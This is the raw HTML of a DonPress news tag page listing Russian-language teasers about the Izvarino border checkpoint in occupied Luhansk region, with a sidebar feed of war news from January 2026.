  <p>Расположенный в ОРЛО международный автомобильный пункт пропуска Изварино в связи с ремонтом дорог будет практически закрыт до 19 сентября. Об этом сообщают подконтрольные ОРЛО СМИ.</p>

<p>Так, ресурсы ОРЛО отмечают:</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/12-09-2019-v-orlo-do-19-sentyabrya-zakryli-propusk-na-mapp-izvarino" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  «Не приближаться»: члены НВФ закрыли доступ членам ОБСЕ к КПП «Изварино»

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/1903/170525183700.jpg?itok=gBpr6Pm1" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.03.2019
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          12:31
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          191
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Подразделения НВФ «ЛНР» ограничили доступ членам СММ ОБСЕ на неподкотрольный Украине КПП «Изварино», расположенный возле границы с Россией. Об этом сообщается в отчете СММ ОБСЕ.<br /></p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-03-2019-ne-priblizhatsya-chleny-nvf-zakryli-dostup-chlenam-obse-k-kpp-izvarino" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  ОБСЕ: через «Изварино» оккупанты вывозят «неизвестные» грузы

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/1810/maxresdefault_2.jpg?itok=M4QbCtKd" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          06.10.2018
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          14:45
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          182
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Через пункт пропуска Изварино на временно оккупированных территориях боевики «ДНР» и российские оккупанты вывозят неизвестные грузы в автомобилях. Сообщается в отчете СММ ОБСЕ 4 октября 2018 года.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/06-10-2018-obse-cherez-izvarino-okkupanty-vyvozyat-neizvestnye-gruzy" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Порошенко сообщил об обстреле его машины на госгранице в Изварино

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/1802/180221154300.jpg?itok=oK6JfCSW" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          21.02.2018
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:43
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          336
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Президент Украины Петр Порошенко рассказал об обстреле его машины на госгранице в поселке Изварино Луганской области в 2014 году.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/21-02-2018-poroshenko-soobshchil-ob-obstrele-ego-mashiny-na-gosgranice-v-izvarino" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Боевики ОРЛО установили новые «границы» для СММ ОБСЕ

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/1802/180220142800.jpg?itok=G0mjIa09" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.02.2018
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          14:28
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          222
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Наблюдатели СММ ОБСЕ заявили, что боевики «ЛНР» получили относительно них новые «инструкции» от «руководства республики».</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-02-2018-boeviki-orlo-ustanovili-novye-granicy-dlya-smm-obse" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В «ЛНР» на два дня перенесут движение с КПП «Станица Луганская» на Изварино

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/1712/171206173200.jpg?itok=GxGH7z5G" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          06.12.2017
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:32
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          464
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Представители рабочей группы по организации ремонта моста через реку Северский Донец призвали не посещать временный пункт перехода «Станица Луганская» в период работ, запланированных на 9 и 10 декабря.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/06-12-2017-v-lnr-na-dva-dnya-perenesut-dvizhenie-s-kpp-stanica-luganskaya-na-izvarino" class="s-teaser__link"></a>
</div>

  
    <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Нумерация страниц</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?page=0" title="Текущая страница">
            <span class="visually-hidden">
              Текущая страница
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=1" title="Go to page 2">
            <span class="visually-hidden">
              Страница
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Страница
            </span>3</a>
        </li>
                                      <li class="pager__item pager__item--next">
          <a href="?page=1" title="На следующую страницу" rel="next">
            <span class="visually-hidden">Следующая страница</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?page=2" title="На последнюю страницу">
            <span class="visually-hidden">Последняя страница</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>



  </div>
</div>

    </header>
  
  
  

  
  
  

  
  

  
  
</div>


  </div>

  </div>

      
        </div>

          <aside class="s-layout__page-sidebar s-sidebar" role="complementary">
          <div class="region region-sidebar-first">
            


<div id="block-dpt-quicktabsnewstabs" class="block block--quicktabs">
  
    
      <div class="quicktabs-wrapper" id="quicktabs-news_tabs"><ul class="quicktabs-tabs" role="tablist"><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-0" aria-selected="true" id="quicktabs-tab-news_tabs-0" tabIndex="-1" class="active Последние-новости" tabindex="0"><a href="https://donpress.com/quicktabs/nojs/news_tabs/0" class="use-ajax quicktabs-loaded" data-quicktabs-tab-index="0">Последние новости</a></li><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-1" aria-selected="false" id="quicktabs-tab-news_tabs-1" tabIndex="-1" class="Топ-за-сутки"><a href="https://donpress.com/quicktabs/nojs/news_tabs/1" class="use-ajax" data-quicktabs-tab-index="1">Топ за сутки</a></li></ul><div class="quicktabs-main" id="quicktabs-container-news_tabs"><div id="quicktabs-tabpage-news_tabs-0" class="quicktabs-tabpage" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-0" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>



<div class="s-news-feed s-news-feed--last">
    
  <h3>27 января 2026, вторник</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Сибига заявил о «качественных изменениях» на переговорах с рф

  </h2>

  <a href="https://donpress.com/news/27-01-2026-sibiga-zayavil-o-kachestvennykh-izmeneniyakh-na-peregovorakh-s-rf" class="s-feed__link">



  Сибига заявил о «качественных изменениях» на переговорах с рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:51
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В МИД заявили о готовности Зеленского к личной встрече с путиным

  </h2>

  <a href="https://donpress.com/news/27-01-2026-v-mid-zayavili-o-gotovnosti-zelenskogo-k-lichnoy-vstreche-s-putinym" class="s-feed__link">



  В МИД заявили о готовности Зеленского к личной встрече с путиным
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  ВСУ вывели из строя &quot;Тор-М2&quot; в оккупированном Крыму 

  </h2>

  <a href="https://donpress.com/news/27-01-2026-vsu-vyveli-iz-stroya-tor-m2-v-okkupirovannom-krymu" class="s-feed__link">



  ВСУ вывели из строя &quot;Тор-М2&quot; в оккупированном Крыму 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:38
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Пропагандисты рф дали прогноз по Украине

  </h2>

  <a href="https://donpress.com/news/27-01-2026-propagandisty-rf-dali-prognoz-po-ukraine" class="s-feed__link">



  Пропагандисты рф дали прогноз по Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:15
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Z -военкоры возмущены заявлением Герасимова об «освобождении» Купянска-Узлового, до которого армия рф даже не дошла 

  </h2>

  <a href="https://donpress.com/news/27-01-2026-z-voenkory-vozmuscheny-zayavleniem-gerasimova-ob-osvobozhdenii-kupyanska-uzlovogo" class="s-feed__link">



  Z -военкоры возмущены заявлением Герасимова об «освобождении» Купянска-Узлового, до которого армия рф даже не дошла 
</a>

  
  
  


</div>
      

<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:45
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Атака на Одессу: есть погибшие

  </h2>

  <a href="https://donpress.com/news/27-01-2026-ataka-na-odessu-est-pogibshie" class="s-feed__link">



  Атака на Одессу: есть погибшие
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:15
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Дмитриев поссорился с журналистом FT из-за Донбасса

  </h2>

  <a href="https://donpress.com/news/27-01-2026-dmitriev-possorilsya-s-zhurnalistom-ft-iz-za-donbassa" class="s-feed__link">



  Дмитриев поссорился с журналистом FT из-за Донбасса
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:45
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ЦПД отреагировали на заявление Герасимова о &quot;захвате&quot; Купянска-Узлового

  </h2>

  <a href="https://donpress.com/news/27-01-2026-v-cpd-otreagirovali-na-zayavlenie-gerasimova-o-zakhvate-kupyanska-uzlovogo" class="s-feed__link">



  В ЦПД отреагировали на заявление Герасимова о &quot;захвате&quot; Купянска-Узлового
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:15
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Европейские страны выдвинули условие к судам теневого флота рф

  </h2>

  <a href="https://donpress.com/news/27-01-2026-evropeyskie-strany-vydvinuli-uslovie-k-sudam-tenevogo-flota-rf" class="s-feed__link">



  Европейские страны выдвинули условие к судам теневого флота рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:53
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Военный рассказал, что происходит в приграничье Харьковской области

  </h2>

  <a href="https://donpress.com/news/27-01-2026-voennyy-rasskazal-chto-proiskhodit-v-prigraniche-kharkovskoy-oblasti" class="s-feed__link">



  Военный рассказал, что происходит в приграничье Харьковской области
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:22
    </div>
          </div>

  <h2 class="s-feed__label">
    



  ЕБРР предоставит Украине финансовую помощь для дополнительной закупки газа 

  </h2>

  <a href="https://donpress.com/news/27-01-2026-ebrr-predostavit-ukraine-finansovuyu-pomosch-dlya-dopolnitelnoy-zakupki-gaza" class="s-feed__link">



  ЕБРР предоставит Украине финансовую помощь для дополнительной закупки газа 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В кремле назвали страны, с которыми у рф «дефицит дружеских чувств»

  </h2>

  <a href="https://donpress.com/news/27-01-2026-v-kremle-nazvali-strany-s-kotorymi-u-rf-deficit-druzheskikh-chuvstv" class="s-feed__link">



  В кремле назвали страны, с которыми у рф «дефицит дружеских чувств»
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ДШВ рассказали о ситуации в Покровске и Мирнограде

  </h2>

  <a href="https://donpress.com/news/27-01-2026-v-dshv-rasskazali-o-situacii-v-pokrovske-i-mirnograde" class="s-feed__link">



  В ДШВ рассказали о ситуации в Покровске и Мирнограде
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:07
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Герасимов отчитался об  «освобождении» Купянска-Узлового и «успехах на всех направлениях»

  </h2>

  <a href="https://donpress.com/news/27-01-2026-gerasimov-otchitalsya-ob-osvobozhdenii-kupyanska-uzlovogo-i-uspekhakh-na-vsekh" class="s-feed__link">



  Герасимов отчитался об  «освобождении» Купянска-Узлового и «успехах на всех направлениях»
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Орбан «увидел» вмешательство Украины в выборы: посла вызывают в МИД

  </h2>

  <a href="https://donpress.com/news/27-01-2026-orban-uvidel-vmeshatelstvo-ukrainy-v-vybory-posla-vyzyvayut-v-mid" class="s-feed__link">



  Орбан «увидел» вмешательство Украины в выборы: посла вызывают в МИД
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Генсек НАТО отметил приоритет Украины в военных закупках ЕС

  </h2>

  <a href="https://donpress.com/news/27-01-2026-gensek-nato-otmetil-prioritet-ukrainy-v-voennykh-zakupkakh-es" class="s-feed__link">



  Генсек НАТО отметил приоритет Украины в военных закупках ЕС
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:20
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Массированная атака БПЛА на Одессу: много пострадавших

  </h2>

  <a href="https://donpress.com/news/27-01-2026-massirovannaya-ataka-bpla-na-odessu-mnogo-postradavshikh" class="s-feed__link">



  Массированная атака БПЛА на Одессу: много пострадавших
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали о планах оккупантов в Донецкой области

  </h2>

  <a href="https://donpress.com/news/27-01-2026-v-vsu-rasskazali-o-planakh-okkupantov-v-doneckoy-oblasti" class="s-feed__link">



  В ВСУ рассказали о планах оккупантов в Донецкой области
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      08:45
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Статистика Генштаба ВСУ о потерях армии рф на 27 января

  </h2>

  <a href="https://donpress.com/news/27-01-2026-statistika-genshtaba-vsu-o-poteryakh-armii-rf-na-27-yanvarya" class="s-feed__link">



  Статистика Генштаба ВСУ о потерях армии рф на 27 января
</a>

  
  
  


</div>

  <h3>26 января 2026, понедельник</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:36
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали, что происходит возле Гуляйполя

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-vsu-rasskazali-chto-proiskhodit-vozle-gulyaypolya" class="s-feed__link">



  В ВСУ рассказали, что происходит возле Гуляйполя
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:12
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ опровергли информацию об оккупации населенного пункта на Донетчине

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-vsu-oprovergli-informaciyu-ob-okkupacii-naselennogo-punkta-na-donetchine" class="s-feed__link">



  В ВСУ опровергли информацию об оккупации населенного пункта на Донетчине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Российские дроны со Starlink уже долетают к Днепру

  </h2>

  <a href="https://donpress.com/news/26-01-2026-rossiyskie-drony-so-starlink-uzhe-doletayut-k-dnepru" class="s-feed__link">



  Российские дроны со Starlink уже долетают к Днепру
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Генерал оценил риски применения россией химоружия против Украины

  </h2>

  <a href="https://donpress.com/news/26-01-2026-general-ocenil-riski-primeneniya-rossiey-khimoruzhiya-protiv-ukrainy" class="s-feed__link">



  Генерал оценил риски применения россией химоружия против Украины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  На одном из заводов рф массово увольняют людей: куда их отправляют 

  </h2>

  <a href="https://donpress.com/news/26-01-2026-na-odnom-iz-zavodov-rf-massovo-uvolnyayut-lyudey-kuda-ikh-otpravlyayut" class="s-feed__link">



  На одном из заводов рф массово увольняют людей: куда их отправляют 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:25
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Оккупанты отошли с позиции на одном из направлений

  </h2>

  <a href="https://donpress.com/news/26-01-2026-okkupanty-otoshli-s-pozicii-na-odnom-iz-napravleniy" class="s-feed__link">



  Оккупанты отошли с позиции на одном из направлений
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:51
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Минобороны рассказали о  планах Украины на 2026 год

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-minoborony-rasskazali-o-planakh-ukrainy-na-2026-god" class="s-feed__link">



  В Минобороны рассказали о  планах Украины на 2026 год
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:17
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Москва спешно выводит войска с ключевой базы в Сирии  

  </h2>

  <a href="https://donpress.com/news/26-01-2026-moskva-speshno-vyvodit-voyska-s-klyuchevoy-bazy-v-sirii" class="s-feed__link">



  Москва спешно выводит войска с ключевой базы в Сирии  
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Генштаб подтвердил поражение российского НПЗ на  других объектов врага

  </h2>

  <a href="https://donpress.com/news/26-01-2026-genshtab-podtverdil-porazhenie-rossiyskogo-npz-na-drugikh-obektov-vraga" class="s-feed__link">



  Генштаб подтвердил поражение российского НПЗ на  других объектов врага
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:02
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Чехия начала поставку Украине FPV-дронов

  </h2>

  <a href="https://donpress.com/news/26-01-2026-chekhiya-nachala-postavku-ukraine-fpv-dronov" class="s-feed__link">



  Чехия начала поставку Украине FPV-дронов
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:10
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Взрывы в оккупированном Луганске, пишут о прилете

  </h2>

  <a href="https://donpress.com/news/26-01-2026-vzryvy-v-okkupirovannom-luganske-pishut-o-prilete" class="s-feed__link">



  Взрывы в оккупированном Луганске, пишут о прилете
</a>

  
  
  


</div>

</div>



</div>
</div>
<div id="quicktabs-tabpage-news_tabs-1" class="quicktabs-tabpage quicktabs-hide" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-1" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>Идёт загрузка ...</div>
</div>
</div>
</div>

  </div>

  </div>

        
      </aside>
        

  </main>

  
</div>

  <div class="s-footer">
    <div class="s-footer__inner">
      <div class="s-footer__top">
                          <div class="region region-footer-top">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


      
              <ul class="s-menu s-menu--footer s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/contact" data-drupal-link-system-path="contact">Контакт</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/about" data-drupal-link-system-path="node/211">О нас</a>
              </li>
        </ul>
  


  

  </div>

                </div>
      <div class="s-footer__bottom">
                          <div class="region region-footer-warning">
            


<div id="block-textblock-copyright" class="block block--dp-block">
  
    
      Любое использование материалов сайта DonPress.com разрешается исключительно при условии указания названия ресурса (Интернет-издание «ДонПресс») и активной (не закрытой от поисковиков) ссылки на постоянный адрес страницы с материалом. Нарушение авторских прав преследуется по закону.
  </div>

  </div>

                          </div>
    </div>
  </div>
<a href="#" id="return-to-top"></a>
</div>


    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"taxonomy\/term\/675","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,blazy\/blazy,blazy\/classlist,blazy\/load,blazy\/polyfill,blazy\/promise,blazy\/raf,blazy\/ratio,blazy\/webp,dp_mistake\/common,dpt\/base,google_analytics\/google_analytics,quicktabs\/quicktabs,si_stat\/drupal.si_stat,system\/base,views\/views.module","theme":"dpt","theme_token":null},"ajaxTrustedUrl":{"https:\/\/donpress.com\/search":true},"google_analytics":{"account":"UA-50026712-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"quicktabs":{"qt_news_tabs":{"tabs":[{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-last","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":0},{"title":"\u0422\u043e\u043f \u0437\u0430 \u0441\u0443\u0442\u043a\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-top","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":1}]}},"si_stat":{"data":{"entity_type":"taxonomy_term","entity_id":"675"},"url":"\/modules\/custom\/si_stat\/si_stat.php"},"blazy":{"loadInvisible":false,"offset":300,"saveViewportOffsetDelay":50,"loader":true,"unblazy":null},"blazyIo":{"disconnect":false,"rootMargin":"0px","threshold":[0,0.25,0.5,0.75,1]},"dp_mistake":{"color":"green"},"user":{"uid":0,"permissionsHash":"e4b4b4f2bdfbba0851fa15ae8174e64ca5930e0b09ff9781e309082e92f54a10"}}</script>
<script src="/files/js/js_mxfXsOg1sGVKudLHop-WcTaN67stHHnf33jzBuPcNus.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/files/js/js_NtlBqb0nF4SAMe-hgpR23mq8gWkZBx_4iamOPFmNv7s.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
